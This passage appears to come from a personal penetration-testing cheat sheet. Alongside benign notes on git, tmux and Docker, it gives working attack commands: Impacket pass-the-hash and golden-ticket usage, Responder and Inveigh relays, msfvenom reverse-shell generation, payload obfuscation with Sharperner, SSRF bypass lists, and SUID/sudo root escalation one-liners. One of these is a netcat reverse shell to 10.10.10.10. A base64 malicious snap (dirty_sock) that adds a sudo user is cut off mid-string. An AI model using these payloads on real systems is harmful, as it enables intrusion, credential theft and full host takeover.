$ getST.py -spn MSSQL/DC01.BANK.LOCAL 'BANK.LOCAL/nik:password' -impersonate Administrator -dc-ip 10.10.10.10
$ getST.py -spn MSSQL/DC01.BANK.LOCAL 'BANK.LOCAL/nik' -impersonate Administrator -dc-ip 10.10.10.10 -hashes ':2182eed0101516d0ax06b98c579x65e6'
=> getTGT.py
$ getTGT.py -dc-ip 10.10.10.10 bank.local/nik:'Passw0rd@123!'
=> wmiexec.py
$ export KRB5CCNAME=Administrator.ccache;
$ wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:0405e42853c0f2cb0454964601f27bae [email protected]
$ wmiexec.py -hashes :0405e42853c0f2cb0454964601f27bae [email protected]
$ wmiexec.py bank.local/[email protected] -k -no-pass
=> psexec.py
$ export KRB5CCNAME=Administrator.ccache
$ psexec.py BANK\[email protected] -hashes 'aad3b435b51404eeaad3b435b51404ee:2182eed0101516d0ax06b98c579x65e6'
$ psexec.py bank.local/nik:'Password@123'@10.10.10.10
$ psexec.py -dc-ip 10.10.10.10 -target-ip 10.10.10.10 -no-pass -k bank.local/[email protected]
$ psexec.py bank.local/[email protected] -k -no-pass
=> smbclient.py
$ export KRB5CCNAME=Administrator.ccache;
$ smbclient.py bank.local/nik:'Password@123'@10.10.10.10
$ smbclient.py bank.local/[email protected] -dc-ip 10.10.10.10 -target-ip 10.10.10.10 -no-pass -k
$ smbclient.py bank.local/[email protected] -no-pass -k
$ shares
$ ls
$ cd ..
$ cat flag.txt
=> mssqlclient.py
$ mssqlclient.py -windows-auth bank.local/aniq:'Password@123'@10.10.10.10
=> ticketConverter.py
$ ticketConverter.py cifs.kirbi cifs.ccache
=> ticketer.py (Golden Tick)
$ ticketer.py -domain bank.local -nthash <KRBTGT_HASH> -dc-ip 10.10.10.10 -domain-sid <DOMAIN_SID> <USER>
$ ticketer.py -domain bank.local -nthash 4e48ce125611add31a32cd79e529964b -dc-ip 10.10.10.10 -domain-sid S-1-5-21-3750359090-2939318659-876128439 lolol
=> lookupsid.py
$ lookupsid.py Administrator:[email protected]
$ lookupsid.py bank.local/[email protected] -hashes ':32db622ed9c00dd1039d8288b0407460'
=> References
$ https://www.hackingarticles.in/abusing-kerberos-using-impacket/
```
### Git-LFS
```code
# Download
wget https://github.com/git-lfs/git-lfs/releases/download/v2.9.0/git-lfs-linux-amd64-v2.9.0.tar.gz
# Steps
tar -xf git-lfs-linux-amd64-v2.9.0.tar.gz
chmod +x install.sh
sudo ./install.sh
# Inside directory repo
git lfs install
git lfs track "*.m"
git add .gitattributes
git commit -am "Done"
git push origin master
```
### Git Commands
```bash
=> Commands
git status
git pull
git add .
git commit -m "Update"
git push
git stash
git stash list
git stash show -p "stash@{0}"
git stash apply "stash@{0}"
```
### Objection
```bash
# Install
pip3 install -U objection
# Commands
- objection patchapk --source base.apk
- objection patchapk --source base.apk -a arm64
- adb install base.objection.apk
- objection -g com.app.yes explore
- objection explore (Make sure to open the application first in our mobile phone before run)
#==Android==
* android sslpinning disable
#==Ios==
* ios sslpinning disable
# References
- https://gowthamr1.medium.com/android-ssl-pinning-bypass-using-objection-and-frida-scripts-f8199571e7d8
- https://github.com/sensepost/objection/tree/master/objection/console/helpfiles
- https://rehex.ninja/posts/frida-cheatsheet/
- https://cheatography.com/hnd/cheat-sheets/objection-ios/
```
### Ysoserial
```bash
# Download
https://github.com/pwntester/ysoserial.net
# Commands
##==Json.Net==
.\ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "powershell curl http://10.10.10.10/"
```
### Obsidian (Tricks)
```code
# GitHub (Example -> https://github.com/H0j3n/EzpzCTF)
- This is how im manage to upload files and not worry about the location (If there is any other ways let me know)
- Make one folder name as src in root path (git repo)
- Then you copy the url path to that image
- Example : https://github.com/H0j3n/EzpzCTF/tree/main/src/
- This a one liner to do that
- Make sure to change the url to yours.
- It receive url encode thats why you will see %20 in the url which equivalent to spaces.
======(One Liner)=====
cat README.md | sed 's/\!\[\[Pasted image /\!\[\]\(https\:\/\/github.com\/H0j3n\/EzpzCTF\/blob\/main\/src\/Pasted%20image%20/g' | sed 's/.png\]\]/.png\)/g' > test.md;mv test.md README.md
======================
```
### Python Scripter (Burp)
```bash
# Install
- https://portswigger.net/bappstore/eb563ada801346e6bdb7a7d7c5c52583
# References
- https://gist.github.com/lanmaster53/3d868369d0ba5144b215921d4e11b052
- https://github.com/PortSwigger/python-scripter
```
### Burpsuite
```bash
=> Extensions List
$ https://github.com/snoopysecurity/awesome-burp-extensions#xxe
$ https://portswigger.net/solutions/penetration-testing/penetration-testing-tools
```
### CTI Lexicon
```
Link : https://github.com/BushidoUK/CTI-Lexicon/blob/main/Lexicon.md
# About
- Guide to some of the jargon and acronyms liberally used in CTI. You will sometimes find these peppered in reports with no explanation offered or in the Tweets by professionals from Infosec Twitter
```
### Waifu2x (Image Super-Resolution)
```
# References
- https://github.com/nagadomi/waifu2x
- http://waifu2x.udp.jp/
```
### Responder
```bash
=> Download
$ https://github.com/SpiderLabs/Responder
=> Configuration Location
$ /etc/responder/Responder.conf
=> Commands
$ sudo responder -I tun0 -rdwv
```
### gMSADumper.py
```bash
=> Download
$ https://github.com/micahvandeusen/gMSADumper
=> Commands
$ python3 gMSADumper.py -u 'nik' -p 'Passw0rd@123!'' -d bank.local
=> References
$ https://docs.microsoft.com/en-us/windows/win32/adschema/a-msds-managedpasswordid
$ https://github.com/n00py/LAPSDumper/
$ https://github.com/micahvandeusen/gMSADumper
```
### Krbrelayx - Unconstrained delegation abuse toolkit
```bash
=> Download
$ https://github.com/dirkjanm/krbrelayx
=> printerbug.py
$ Simple tool to trigger SpoolService bug via RPC backconnect
$
=> addspn.py
$ Add an SPN to a user/computer account
$
=> dnstool.py
$ Query/modify DNS records for Active Directory integrated DNS via LDAP
$ .\dnstool.py -u BANK\\nik -p 'Passw0rd@123!' -r web01.bank.local -d 10.10.10.12 --action add 19.10.10.10
=> krbrelayx.py
$ Kerberos "relay" tool. Abuses accounts with unconstrained delegation to pwn
things.
=> References
https://github.com/dirkjanm/krbrelayx
```
### Vboxmanage.exe
```bash
# Commands
.\VboxMange.exe -nologo guestcontrol "Docker" run -exe "/bin/bash" --username "nik" --password "password123" --wait-stdout -- bash -c '/usr/bin/echo "oassword123" | sudo -S cat /etc/passwd 2>/dev/null'
```
### Powerview.ps1
```code
=> Download
$ git clone https://github.com/PowerShellMafia/PowerSploit.git
=> Commands
$ Get-DomainComputer
$ Get-DomainComputer -properties name
$ Get-DomainComputer -Unconstrained -Properties useraccountcontrol,dnshostname | fl
$ Get-DomainTrustMapping -Verbose
$ Get-DomainTrust
$ Get-NetForest
$ Get-NetForestDomain
$ Get-NetForestTrust
$ (get-domaincomputer -domain bank.local).dnshostname
$ Get-NetLoggedon
$ Get-NetProcess
$ Get-NetGPO | %{Get-ObjectAcl -ResolveGUIDs -Name $_.Name}
$ Get-DomainObjectAcl -Identity "GPOName" -ResolveGUIDs | Where-Object {($_.ActiveDirectoryRights.ToString() -match "GenericWrite|AllExtendedWrite|WriteDacl|WriteProperty|WriteMember|GenericAll|WriteOwner")}
$ Invoke-ShareFinder
$ Invoke-UserHunter
=> References
$ https://gist.github.com/macostag/44591910288d9cc8a1ed6ea35ac4f30f
$ https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993
$ https://www.slideshare.net/harmj0y/i-have-the-powerview
```
### Generate client SSL Certificate
```bash
# Download server side certificate (Browser)
- Click on the Lock icon in the url row > Show Connection Details > More Information > View Certificate > Download PEM (cert) > Save it as .crt
# Check
openssl pkey -in ca.key -pubout | md5sum
openssl x509 -in lacasadepapel-htb.crt -pubkey -noout | md5sum
- This will give the same md5sum output which is => 71e2b2ca7b610c24d132e3e4c06daf0c
# Generate private key for SSL client
openssl genrsa -out client.key 4096
# Generate cert request
openssl req -new -key client.key -out client.req
# Issue client certificate
openssl x509 -req -in client.req -CA lacasadepapel-htb.crt -CAkey ca.key -set_serial 101 -extensions client -days 365 -outform PEM -out client.cer
# Convert to pkcs#12 format (Browser)
openssl pkcs12 -export -inkey client.key -in client.cer -out client.p12
# Clean (optional)
rm client.key client.cer client.req
# References
https://www.makethenmakeinstall.com/2014/05/ssl-client-authentication-step-by-step/
```
### Active Directory
```bash
# Commands
net user /domain
net group /domain
[System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
# LDAP
======script(domain)======
$domainObject = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$Pdc = ($domainObject.PdcRoleOwner).Name
$searchString = "LDAP://"
$searchString += $Pdc + "/"
$Name = "DC=$($domainObject.Name.Replace('.', ',DC='))"
$searchString += $Name
$search = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$searchString)
$objectDomain = New-Object System.DirectoryServices.DirectoryEntry
$search.SearchRoot = $objectDomain
$search.filter="samAccountType=805306368"
$res = $search.FindAll() | Sort-Object path
==================
======script(Local)=====
$Searcher = New-Object DirectoryServices.DirectorySearcher
$Searcher.SearchRoot = 'LDAP://CN=Users,DC=bank,DC=local'
$Searcher.Filter = '(&(objectCategory=person))'
$res = $Searcher.FindAll() | Sort-Object path
===================
# LDAP References
https://gist.github.com/Erreinion/76660c012ad05ab90182
# .Net Method
=====ADForestInfo====
$ADForestInfo = [System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest()
$ADForestInfo.Name
$ADForestInfo.Sites
$ADForestInfo.Domains
$ADForestInfo.GlobalCatalogs
$ADForestInfo.ApplicationPartitions
$ADForestInfo.ForestMode
$ADForestInfo.RootDomain
$ADForestInfo.Schema
$ADForestInfo.SchemaRoleOwner
$ADForestInfo.NamingRoleOwner
OR
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().Name
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().Sites
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().Domains
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().GlobalCatalogs
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().ApplicationPartitions
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().ForestMode
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().RootDomain
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().Schema
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().SchemaRoleOwner
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest().NamingRoleOwner
=====================
# .Net Method References
https://adsecurity.org/?p=113
```
### Waybackurls
```bash
# Install
go get github.com/tomnomnom/waybackurls
# Commands
cat comain.txt| waybackurls > wayback.txt
```
### Gau
```bash
# Download
GO111MODULE=on go get -u -v github.com/lc/gau
# References
https://github.com/lc/gau
```
### Assetfinder
```bash
# Download/Install
sudo apt install assetfinder
```
### Dalfox
```bash
# Download/Install
GO111MODULE=on go get -v github.com/hahwul/dalfox/v2
# References
https://github.com/hahwul/dalfox
```
### PowerUpSQL.ps1
```code
=> Commands
$ Get-SQLInstanceLocal -Verbose
$ Get-SQLInstanceDomain -Verbose
$ Get-SQLServerInfo -Verbose -Instance query.bank.local
$ Invoke-SQLAudit -Verbose -Instance query.bank.local
$ Get-SQLQuery -instance query.bank.local -query "select * from master..sysservers"
=> References
$ https://github.com/NetSPI/PowerUpSQL/wiki/PowerUpSQL-Cheat-Sheet
```
### PowerUp.ps1
```bash
=> Download
$ iex(iwr -usebasicparsing https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1))
=> Command
$ Invoke-AllChecks
$ Find-ProcessDLLHijack
=> References
$ https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
```
### Windows Vulnerable Machine (Setup/Ready)
```bash
=> References
$ https://github.com/RedTeamOperations/Vulnerable_Machine/blob/master/Escalate%20-%20A%20Windows%20Vulnerable%20Virtual%20Machine
$ https://github.com/Tib3rius/Windows-PrivEsc-Setup
```
### Linux Vulnerable Machine (Setup/Ready)
```bash
=> References
$ https://github.com/RedTeamOperations/Vulnerable_Machine/blob/master/Escalate%20-%20A%20Linux%20Vulnerable%20Virtual%20Machine
```
### Inveigh
```bash
=> Commands
$ Invoke-InveighRelay -ConsoleOutput -Y -StatusOutput N -Command "net user commandtest Passw0rd123! $ /add" -Attack Enumerate,Execute,Session
$ Invoke-Inveigh -ConsoleOutput Y
$ Stop-Inveigh
$ Invoke-Inveigh -FileOutput Y
```
### Metasploit
```
=> Set Proxies
$ set PROXIES HTTP:127.0.0.1:8080
$ set ReverseAllowProxy true
=> Mimikatz
$ load mimikatz
=> Commands
$ ps
$ help
=> Msfvenom
$ msfvenom -p php/meterpreter/reverse_tcp LHOST=tun0 LPORT=443 -f raw -o shell.php
```
### Nessus
```bash
=> Download
$ https://www.tenable.com/downloads/nessus
=> Install
$ sudo apt install ./Nessus-8.14.0-debian6_amd64.deb
=> Start
$ sudo /bin/systemctl start nessusd.service
=> Stop
$ sudo /bin/systemctl stop nessusd.service
=> Web
$ https://localhost:8834/
=> No PDF?
$ Install Java on the machine
$ Follow the steps in here : https://community.tenable.com/s/article/PDF-Option-is-Missing-in-Nessus
```
### CobaltStrikeParser
```bash
# Download
https://github.com/Apr4h/CobaltStrikeScan
# Commands
python3 parse_beacon_config.py beacon.exe
# Information we can get
- SleepTime
- Jitter
- PublicKey_MD5
- Port
- BeaconType
- HttpPostUri
- Many more
```
### Sharperner
```bash
# Download
https://github.com/aniqfakhrul/Sharperner
# Commands
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=eth0 LPORT=443 -f base64
.\Sharperner.exe /file:base64.txt /key:'nothinghere' /out:payload.exe
```
### TruffleHog
```bash
[Install truffleHog]
pip install truffleHog
[Usage]
trufflehog --regex --entropy=False https://github.com/example/example.git
[References]
https://github.com/trufflesecurity/truffleHog
```
### GhostWriter
```bash
=> Download
$ https://github.com/GhostManager/Ghostwriter
=> =====Take Substring=====
$ {{ finding.title[1:6] }}
$ {{ finding.title[1:-1] }}
$ {{ finding.title[1:] }}
=> =====Set List=====
$ {% set list_web = ['WEB01','WEB02'] %}
=> =====Example(1) Iteration=====
{% for x in list_web %}
{{ x }}
{% endfor %}
=> ====Example(2) Iteration====
{% for x in list_web %}
{{ forloop.counter }} # starting index 1
{{ forloop.counter0 }} # starting index 0
{% endfor %}
=> =====Example(1) IfElse=====
{% if 'web' in x %}
yes
{% endif %}
=> ====Inside findings====
$ https://github.com/GhostManager/Ghostwriter/blob/ee24eb299c0e66b6b718eb3ecf5f084685b526f0/ghostwriter/reporting/models.py
{% for findings in findings %}
{{ finding.title }}
{{ finding.position }}
{{ finding.affected_entities }}
{{ finding.description }}
{{ finding.impact }}
{{ finding.mitigation }}
{{ finding.replication_steps }}
{{ finding.host_detection }}
{{ finding.network_detection }}
{{ finding.references }}
{{ finding.finding_guidance }}
{{ finding.complete }}
# Foreign Keys
{{ finding.severity }}
{{ finding.finding_type }}
{{ finding.report }}
{% endfor % }
=> ====Inside target====
$ https://github.com/GhostManager/Ghostwriter/blob/ee24eb299c0e66b6b718eb3ecf5f084685b526f0/ghostwriter/rolodex/models.py
{% for targets in target %}
{{ targets.ip_address }}
{{ targets.hostname }}
{{ targets.note }}
{{ targets.compromised }}
# Foreign Keys
{{ targets.project }}
{% endfor % }
```
### Sqlmap
```
=> Command
$ sqlmap -u "http://example.com/" --data "a=1&b=2&c=3" -p "a,b" --method POST
$ sqlmap -u "http://example.com/?a=1&b=2&c=3" -p "a,b"
$ sqlmap -r post.req --level=5 --risk=3 --os-shell
$ sqlmap -r item.req --proxy http://127.0.0.1:8080 --level 4 --risk 3 -p parameters --technique=S --dbms=mssql --batch --random-agent --force-ssl -D databases -T tables -C columns --dump --flush
$ sqlmap -r item.req --proxy http://127.0.0.1:8080 --level 4 --risk 3 -p parameters --technique=S --dbms=mssql --batch --random-agent --force-ssl --sql-query="select len(coumns) from tables;"
```
### Nim
```
=> Download
$ https://nim-lang.org/
=> Commands
$ nim c .\practice.nim
=> Variables
$ var age: int
$ var ageSpecified: int = 25
$ var variableImplicit = "Hello"
$ var my_variable != var My_variable
$ var my_variable == var myVariable
=> Function
Void
proc header(): void =
echo "here"
=> Output
$ echo "Age: ", ageSpecified
=> Install (Nimble)
$ nimble install winim
=> References
$ https://github.com/byt3bl33d3r/OffensiveNim
$ https://blog.eduonix.com/web-programming-tutorials/nim-programming-language-syntaxes/
$ https://ajpc500.github.io/nim/Shellcode-Injection-using-Nim-and-Syscalls/
$ https://github.com/ajpc500/NimlineWhispers
$ https://gist.github.com/ChoiSG/e0a7f5949638dfe363bcd418d94dcc34
$ https://ilankalendarov.github.io/posts/nim-ransomware/
$ https://s3cur3th1ssh1t.github.io/Playing-with-OffensiveNim/
```
### Cs
```bash
# Split By Whitespace and append every end words
passPhrase = "aa bb cc dd ee ff";
passPhrase = string.Join("\"" + Environment.NewLine + "\"", passPhrase.Split()
.Select((word, index) => new { word, index })
.GroupBy(x => x.index / 2)
.Select(grp => string.Join(" ", grp.Select(x => x.word))));
```
### Bypass 403 (Forbidden)
```bash
=> Tools
$ https://github.com/lobuhi/byp4xx
-> ./byp4xx.sh -c "http://localhost/"
$ https://github.com/iamj0ker/bypass-403
=> Header
$ X-Originating-IP: 127.0.0.1
$ X-Forwarded-For: 127.0.0.1
$ X-Remote-IP: 127.0.0.1
$ X-Remote-Addr: 127.0.0.1
$ X-Original-URL: /admin
$ X-Rewrite-URL: /admin
```
### Mobsfscan
```bash
# Download
https://github.com/MobSF/mobsfscan
```
### Evil-Winrm
```bash
# Commands
evil-winrm -u 'Administrator' -H '370ddcf45959b2293427baa70376e14e' -i 10.10.10.10
```
### Reminna
```bash
# Download
https://remmina.org/how-to-install-remmina/
# Installing
sudo apt install software-properties-common
sudo apt update
sudo apt-add-repository ppa:remmina-ppa-team/remmina-next
sudo apt update
sudo apt install remmina remmina-plugin-rdp remmina-plugin-secret
sudo killall remmina
sudo remmina
```
### Sysmon
```bash
# Download
https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon
# Event
Event ID 1: Process creation
Event ID 2: A process changed a file creation time
Event ID 3: Network connection
Event ID 4: Sysmon service state changed
Event ID 5: Process terminated
Event ID 6: Driver loaded
Event ID 7: Image loaded
Event ID 8: CreateRemoteThread
Event ID 9: RawAccessRead
Event ID 10: ProcessAccess
Event ID 11: FileCreate
Event ID 12: RegistryEvent (Object create and delete)
Event ID 13: RegistryEvent (Value Set)
Event ID 14: RegistryEvent (Key and Value Rename)
Event ID 15: FileCreateStreamHash
Event ID 16: ServiceConfigurationChange
Event ID 17: PipeEvent (Pipe Created)
Event ID 18: PipeEvent (Pipe Connected)
Event ID 19: WmiEvent (WmiEventFilter activity detected)
Event ID 20: WmiEvent (WmiEventConsumer activity detected)
Event ID 21: WmiEvent (WmiEventConsumerToFilter activity detected)
Event ID 22: DNSEvent (DNS query)
Event ID 23: FileDelete (File Delete archived)
Event ID 24: ClipboardChange (New content in the clipboard)
Event ID 25: ProcessTampering (Process image change)
Event ID 26: FileDeleteDetected (File Delete logged)
Event ID 255: Error
# References
https://github.com/SwiftOnSecurity/sysmon-config
https://github.com/trustedsec/SysmonCommunityGuide
```
### Scp
```bash
# Commands
scp -P 2249 file.txt [email protected].:.
```
### Mdb
```bash
# Download MdbTools
sudo apt install mdbtools
# Commands
mdb-tables file.mdb
mdb-tables -T backup.mdb
mdb-sql file.mdb
* list tables
* go
# Tricks
for i in $(mdb-tables -T backup.mdb | cut -d' ' -f2);do mdb-export -H backup.mdb $i > /tmp/test; sed "s/.*(//g" /tmp/test | sed 's/"//g' | sed "s/).*//g" | tr , '\n' >> word.txt;done
```
### Evolution
```bash
# Install
sudo apt-get install evolution evolution-plugins
# Commands
evolution
# References
https://rc.partners.org/kb/article/2702
```
### readpst
```bash
# Install
sudo apt-get install -y pst-utils
# Commands
readpst file.pst
cat file.mbox
```
### Docker
```bash
=> Commands
$ docker images
$ docker image ls
$ docker pull ubuntu
$ docker run -it ubuntu
$ docker run -it <image_id>
$ docker build /path_to_Dockerfile/
$ docker rmi <image id> -f
=> Curl
$ curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json"
$ curl -s localhost:8080/images/json -H "Content-Type: application/json"
=> Api
$ /images/json
$ /container/json
=> References
$ https://securityboulevard.com/2019/02/abusing-docker-api-socket/
$ https://github.com/flast101/docker-privesc
```
### Docker-compose
```bash
# Commands
docker-compose up --build --force-recreate -d
docker-compose up --build -d
# References
https://docs.docker.com/compose/install/
```
### Dockerfile
```bash
#====Example====
FROM node:7-onbuild
LABEL maintainer "[email protected]"
HEALTHCHECK --interval=5s \
--timeout=5s \
CMD curl -f http;//127.0.0.1:8000 || exit 1
EXPOSE 8000
#====Example====
```
### Jenkinsfile
```bash
#====Example====
node {
def app
stage('Clone repository'){
checkout scm
}
stage('Build iamge'){
app = docker.build("username/docker")
}
stage('Test image'){
app.inside {
sh 'echo "Tests passed"'
}
}
stage('Push image'){
docker.withRegistry('https://registry.hub.docker.com','docker-hub-credentials'){
app.push("$(env.BUILD_NUMBER)")
app.push("latest")
}
}
}
```
### PHP
```bash
====Comparisons====
var_dump(0 == "a"); // 0 == 0 -> true
var_dump("1" == "01"); // 1 == 1 -> true
var_dump("10" == "1e1"); // 10 == 10 -> true
var_dump(100 == "1e2"); // 100 == 100 -> true
var_dump(.0 == "00"); // 0 == 0
====is_numeric()====
is_numeric(" \t\r\n 123") => true
is_numeric(' 87') => true
is_numeric('87 ') => false
is_numeric(' 87 ') => false
is_numeric('0xdeadbeef')
# Returns True
' -.0'
'0.'
' +2.1e5'
' -1.5E+25'
'1.e5'
'9e9'
====preg_replace()====
#Example1
preg_replace('/a/e', 'sYstEm(ls)', 'aaaa');
#Example2
preg_replace('/a/e', '$output = `cat flag.txt`; echo "<pre>$output</pre>";', 'aaaa');
#Example3
preg_replace('/a/e', 'sYstEm("ls")', 'aaaa');
====Command Execution====
#exec()
exec("whoami");
#passthru()
passthru("whoami");
#system()
system("whoami");
#shell_exec()
shell_exec("whoami");
#backticks (use shell_exec)
`whoami`;
#popen()
popen("whoami","r");
#proc_open()
proc_open("whoami");
#pcntl_exec
pcntl_exec("whoami");
====Read Files====
#readfile()
readfile("/etc/hosts");
#file_get_contents()
file_get_contents("/etc/hosts");
#fopen()/fread()
fread(fopen("/etc/hosts","r"),filesize("/etc/hosts"));
#include_once();
include_once('/etc/hosts');
#include();
include('/etc/hosts');
#require_once()
require_once('/etc/hosts');
#require()
require('/etc/hosts');
====List Files/Directories====
#opendir()
<?php
$dir = "/etc/";
// Open a known directory, and proceed to read its contents
if (is_dir($dir)) {
if ($dh = opendir($dir)) {
while (($file = readdir($dh)) !== true) {
echo "filename: $file : filetype: " . filetype($dir . $file) . "\n";
}
closedir($dh);
}
}
?>
#scandir()
<?php
$dir = '/etc';
$files1 = scandir($dir);
$files2 = scandir($dir, 1);
print_r($files1);
print_r($files2);
?>
#Readdir()
<?php
if ($handle = opendir('/etc')) {
echo "Directory handle: $handle\n";
echo "Entries:\n";
/* This is the correct way to loop over the directory. */
while (false !== ($entry = readdir($handle))) {
echo "$entry\n";
}
/* This is the WRONG way to loop over the directory. */
while ($entry = readdir($handle)) {
echo "$entry\n";
}
closedir($handle);
}
?>
#Glob()
<?php
foreach (glob("/etc/*.txt") as $filename) {
echo "$filename size " . filesize($filename) . "\n";
}
?>
#Information Disclosure
phpinfo
posix_mkfifo
posix_getlogin
posix_ttyname
getenv
get_current_user
proc_get_status
get_cfg_var
disk_free_space
disk_total_space
diskfreespace
getcwd
getlastmo
getmygid
getmyinode
getmypid
getmyuid
# References
- https://github.com/w181496/Web-CTF-Cheatsheet
- https://stackoverflow.com/questions/3115559/exploitable-php-functions
- https://wiki.x10sec.org/web/php/php/
```
### Tmux Commands
```bash
=> Start new session
$ tmux new -s newsession
=> Split Pane Vertically
$ Ctrl + b + "
=> Split Pane Horizontally
$ Ctrl + b + %
=> List session
$ tmux ls
=> Attach to last session
$ tmux a
=> Attach to specific session
$ tmux a -t newsession
=> Toogle Pane Zoom
$ Ctrl + b + z
=> Create new window
$ Ctrl + b + c
=> Next Windows
$ Ctrl + b + n
=>
=> References
https://tmuxcheatsheet.com/
```
### Vim Commands
```bash
=> References
$ https://vim.rtorr.com/
```
### Firebird
```bash
# Commands
# References
```
### SSRF (Server Side Request Forgery)
```bash
# List
http://127.0.0.1
http://127.1
http://0
http://0.0.0.0
http://localhost
http://[::]
http://[0000::1]
http://[0:0:0:0:0:ffff:127.0.0.1]
http://①②⑦.⓪.⓪.⓪
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
http://2130706433/
http://017700000001
http://3232235521/
http://3232235777/
http://0x7f000001/
http://0xc0a80014/
http://{domain}@127.0.0.1
http://127.0.0.1#{domain}
http://{domain}.127.0.0.1
http://127.0.0.1/{domain}
http://127.0.0.1/?d={domain}
https://{domain}@127.0.0.1
https://127.0.0.1#{domain}
https://{domain}.127.0.0.1
https://127.0.0.1/{domain}
https://127.0.0.1/?d={domain}
http://{domain}@localhost
http://localhost#{domain}
http://{domain}.localhost
http://localhost/{domain}
http://localhost/?d={domain}
http://127.0.0.1%00{domain}
http://127.0.0.1?{domain}
http://127.0.0.1///{domain}
https://127.0.0.1%00{domain}
https://127.0.0.1?{domain}
https://127.0.0.1///{domain}
# References
https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery
```
### Cl.exe
```bash
# Commands
-> cmd /c 'call "C:\Program Files (x86)\Microsoft Visual Studio\2019\Community\VC\Auxiliary\Build\vcvars64.bat" && cl /LD calc.c '
```
### Core File Dumps
```bash
# Crash
kill -SIGBUS <pid>
# Unpack
apport-unpack /var/crash/<something>.crash /tmp/newdirectory
# View Dump
strings CoreDump
# Enable CoreDump Generation
prctl(PR_SET_DUMPABLE, 1);
# References
-> https://access.redhat.com/solutions/4896
```
### Bash Tricks
```bash
(1) Write Multiple Lines
cat >note.txt <<'EOL'
<WRITE HERE>
<WRITE HERE>
EOL
```
# C. SUID/CAP/SUDO/GROUP
### Python
```bash
# SUID
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python2.7 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# Capabilities
python -c 'import os; os.setuid(0); os.system("/bin/sh")'
python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# SUDO
sudo python3 /pathto/script.py
# Notes (Found)
eval('144+0|__import__("os").system("nc -e /bin/sh 10.10.10.10 443")')
```
### LXD
```bash
#If No Internet Access
1. git clone https://github.com/saghul/lxd-alpine-builder.git
2. cd lxd-alpine-builder
3. ./build-alpine
4. Upload file.tar.gz into target machine
5. lxc image import ./apline-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
6. lxc init myimage ignite -c security.privileged=true
7. lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
8. lxc start ignite
9. lxc exec ignite /bin/sh
```
### Gimp
```bash
# SUID
gimp -idf --batch-interpreter=python-fu-eval -b 'import os; os.execl("/bin/sh", "sh", "-p")'
# References
https://gtfobins.github.io/gtfobins/gimp/
```
### Gdb
```bash
# SUID
gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
# SUDO
sudo gdb -nx -ex '!sh' -ex quit
# Capabilities
gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
# References
https://gtfobins.github.io/gtfobins/gdb/
```
### Node
```bash
# Sudo
sudo node -e 'child_process.spawn("/bin/sh", {stdio: [0, 1, 2]})'
```
### Maidag
```bash
# Sudo
- Create one file /tmp/passwd
- echo -e "\nnewuser:c.gVrEYFACZTQ:0:0:root:/root:/bin/bash" > /tmp/passwd
- sudo maidag --url '/etc/passwd' < /tmp/passwd
- su newuser
```
### Folder (Suid)
```bash
- If there is a folder with SUID
- And it is a webserver
- Try to upload php reverse shell
- Access it from web
```
### Cat
```bash
# Sudo
sudo /bin/cat /opt/games/../../../etc/passwd
```
### Qpdf
```code
# Install
sudo apt install qpdf
# Commands
qpdf --encrypt password password 40 -- test.pdf test2.pdf
qpdf --password=password --decrypt test2.pdf test.pdf
```
### Snap
```bash
# Sudo
# Malicious snap to create dirty_sock:dirty_sock
## python3 snapmal.py
import base64
TROJAN_SNAP = ('''
aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
/////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
